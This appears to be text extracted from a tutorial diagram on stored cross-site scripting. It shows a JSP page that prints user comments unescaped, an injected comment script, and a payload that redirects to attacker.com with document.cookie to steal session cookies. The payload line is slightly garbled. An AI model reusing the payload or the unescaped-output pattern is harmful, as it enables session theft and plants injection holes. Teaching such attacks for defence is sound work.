 <% String latestComment = Server.getLatestComment(); %>
<html>
<h1>Latest comment</h1>
<p><%= latestComment %></p>
</html>
Vulnerable Code
Table: User_Comments
------------------------------
Comment1 Text
Comment 2 Text
...
CommentN <script> ... </script>
POST Request (Submit)
URL -> http://abc.com/comment
Body -> Comment + <script> ... </script>
© 2021
Input Validation for Valid Input
http://abc.com/comment/latest
← Response
<html>
<h1> Comment N text <script>
window.location="http://attacker.com/cookie"=+document.cookie
</script>
</html>
NewTechWays
http://attacker.com/cookie="Victim's Secret Cookies"